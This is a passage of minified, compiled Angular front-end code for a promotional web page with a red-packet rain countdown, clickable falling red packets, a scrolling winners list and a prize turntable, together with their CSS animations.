redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@-webkit-keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@-webkit-keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@-webkit-keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@-webkit-keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@-webkit-keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@-webkit-keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@-webkit-keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@-webkit-keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@-webkit-keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}@keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}']],data:{}});function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,35,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6..."])),(n()(),e["\u0275eld"](3,0,null,null,32,"div",[["class","count-time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","time-item day"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](7,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](8,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](9,0,null,null,8,"div",[["class","time-item hours"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](12,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](13,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](14,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](16,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](17,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](18,0,null,null,8,"div",[["class","time-item minute"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](21,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](22,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](23,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](25,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](26,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](27,0,null,null,8,"div",[["class","time-item second"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](31,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](32,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](34,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](35,{hideNum:0,showNum:1})],(function(n,t){var l=t.component,e=n(t,8,0,l.red.animate[0][0],l.red.animate[0][1]);n(t,7,0,e);var o=n(t,13,0,l.red.animate[1][0],l.red.animate[1][1]);n(t,12,0,o);var i=n(t,17,0,l.red.animate[2][0],l.red.animate[2][1]);n(t,16,0,i);var u=n(t,22,0,l.red.animate[3][0],l.red.animate[3][1]);n(t,21,0,u);var c=n(t,26,0,l.red.animate[4][0],l.red.animate[4][1]);n(t,25,0,c);var a=n(t,31,0,l.red.animate[5][0],l.red.animate[5][1]);n(t,30,0,a);var r=n(t,35,0,l.red.animate[6][0],l.red.animate[6][1]);n(t,34,0,r)}),(function(n,t){var l=t.component;n(t,5,0,l.red.redImage[l.red.leaveTime[0]]),n(t,10,0,l.red.redImage[l.red.leaveTime[1]]),n(t,14,0,l.red.redImage[l.red.leaveTime[2]]),n(t,19,0,l.red.redImage[l.red.leaveTime[3]]),n(t,23,0,l.red.redImage[l.red.leaveTime[4]]),n(t,28,0,l.red.redImage[l.red.leaveTime[5]]),n(t,32,0,l.red.redImage[l.red.leaveTime[6]])}))}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u6b63\u5728\u8fdb\u884c\u4e2d...."])),(n()(),e["\u0275eld"](3,0,null,null,0,"h3",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getRed()&&e),e}),null,null))],null,null)}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["\u73a9\u5bb6***\u5728\u7ea2\u5305\u96e8\u4e2d\u62a2\u5f97\uffe5"," \u5143"]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.winning)}),null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,h)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,t){var l=n(t,3,0,1,2);n(t,2,0,l)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"className",0],[4,"width",null],[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.grabRed()&&e),e}),null,null))],null,(function(n,t){n(t,0,0,"animate"+t.context.$implicit.animate,t.context.$implicit.width+"px",t.component.config.baseImgUrl+"/hongbao/hby0"+t.context.$implicit.img+".png")}))}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","red-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.redPacket)}),null)}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","show-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","money-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","close-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.redMoney=0)&&e),e}),null,null))],null,(function(n,t){n(t,3,0,t.component.redMoney)}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,11,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](7,0,null,null,3,"div",[["class","winning"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","winning-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](10,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,x)),e["\u0275did"](12,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.red.isWaiting),n(t,6,0,l.red.isGoing),n(t,10,0,l.winning.length),n(t,12,0,l.redPacket.length),n(t,16,0,l.redMoney>0)}),(function(n,t){n(t,14,0,t.component.config.baseImgUrl+"/hongbao/hb_js.jpg")}))}function b(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-red-detail",[],null,null,null,M,d)),e["\u0275did"](1,114688,null,0,i.a,[u.a,c.a,a.a,r.p,s.g,g.a,p.a],null,null)],(function(n,t){n(t,1,0)}),null)}var v=e["\u0275ccf"]("app-red-detail",i.a,b,{},{},[])},R0vt:function(n,t,l){"use strict";l.d(t,"a",(function(){return i}));var e=l("Cxl7"),o=l("CcnG"),i=function(){function n(n){this.config=n,this.time=0,this.isWaiting=!1,this.isGoing=!1,this.leaveTime=["0","0","0","0","0","0","0"],this.animate=[[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1]],this.redImage=[this.config.baseImgUrl+"/hongbao/0.png",this.config.baseImgUrl+"/hongbao/1.png",this.config.baseImgUrl+"/hongbao/2.png",this.config.baseImgUrl+"/hongbao/3.png",this.config.baseImgUrl+"/hongbao/4.png",this.config.baseImgUrl+"/hongbao/5.png",this.config.baseImgUrl+"/hongbao/6.png",this.config.baseImgUrl+"/hongbao/7.png",this.config.baseImgUrl+"/hongbao/8.png",this.config.baseImgUrl+"/hongbao/9.png"]}return n.prototype.init=function(n){n<=0?this.isGoing=!0:(this.time=n,this.isWaiting=!0,this.showTime())},Object.defineProperty(n.prototype,"getSplitTime",{get:function(){var n=Math.floor(this.time/86400).toString(),t=this.time%86400,l=("00"+Math.floor(t/3600)).slice(-2),e=t%3600,o=("00"+Math.floor(e/60)).slice(-2),i=("00"+e%60).slice(-2);return this.time-=1,n+l+o+i},enumerable:!0,configurable:!0}),n.prototype.showTime=function(){var n=this;if(this.time<=0)return this.isWaiting=!1,void(this.isGoing=!0);Array.from(this.getSplitTime).forEach((function(t,l){t!==n.leaveTime[l]&&(n.animate[l][0]=!0,n.animate[l][1]=!1,setTimeout((function(){n.leaveTime[l]=t,n.animate[l][0]=!1,n.animate[l][1]=!0}),350))})),setTimeout((function(){n.showTime()}),1e3)},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](e.a))},token:n,providedIn:"root"}),n}()},agvb:function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("jnHK"),u=l("uGGr"),c=l("Xuik"),a=l("Evg9"),r=l("Cxl7");l.d(t,"a",(function(){return _}));var s=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{margin-top:0}.disc-bg[_ngcontent-%COMP%]{width:100%;height:1313px;padding-top:460px;background:url(/pcCFPB/turntable/dzp_bg.jpg) center}.disc[_ngcontent-%COMP%]{position:relative;width:1240px;height:579px;margin:0 auto;color:#fff}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]{float:left;width:320px;height:350px;margin-top:130px;text-align:center;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:38s linear infinite scrollVertical;animation:38s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:350px;height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:left}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;margin-left:10px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;line-height:30px;color:#fff}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]{position:absolute;width:580px;height:579px;left:calc(50% - 290px);top:0;background-position:center}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .dis-box[_ngcontent-%COMP%]{width:100%;height:100%;background:url(/pcCFPB/turntable/dzp_zp_wk.png) center center/100% 100%;position:absolute;z-index:9}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .discBox[_ngcontent-%COMP%]{position:absolute;width:580px;height:580px;left:calc(50% - 290px);background-size:95% 95%;background-position:center;background-repeat:no-repeat;top:0;z-index:8}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 71px);top:calc(50% - 71px);width:142px;height:142px;border:0;outline:0;cursor:pointer;z-index:9;background:url(/pcCFPB/turntable/default.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/begin.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]:hover{-webkit-animation:none;animation:none}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{-webkit-animation:.5s shake;animation:.5s shake}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]{float:right;width:310px;height:350px;margin:130px 10px 0 0;text-align:center;line-height:30px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]{height:31px;overflow-x:hidden;overflow-y:auto;font-size:12px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li.table-header[_ngcontent-%COMP%]{border-bottom:1px solid #eaeaea}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:120px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:10s linear infinite scrollVertical;animation:10s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:130px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc-info[_ngcontent-%COMP%]{padding:25px 0 0;color:#fff;font-size:12px;text-align:center;line-height:20px}.rule[_ngcontent-%COMP%]{display:block;width:100%;height:auto}.mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.5);z-index:13}.lottery[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 222px);top:calc(50% - 260px);width:445px;height:520px}.lottery[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:24px;top:46px;display:block;width:33px;height:33px;cursor:pointer;background:url(/pcCFPB/turntable/close.png)}.lottery[_ngcontent-%COMP%]   .show[_ngcontent-%COMP%]{width:449px;height:472px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/lottery.png)}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{position:absolute;left:0;top:236px;width:100%;font-size:22px;font-weight:700;text-align:center;letter-spacing:8px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:absolute;bottom:0;left:113px;width:223px;height:46px;display:block}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:223px;height:46px;background:url(/pcCFPB/turntable/get_btn.png);cursor:pointer}.lottery[_ngcontent-%COMP%]   .show.no[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/no_lottery.png)}@-webkit-keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}"]],data:{}});function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["\u606d\u559c",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.name),n(t,4,0,t.context.$implicit.desc),n(t,6,0,t.context.$implicit.prizeName)}))}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,g)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.service.discWinning)}),null)}function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.doLottery()&&e),e}),null,null))],null,null)}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn disabled"]],null,null,null,null,null))],null,null)}function C(n){return 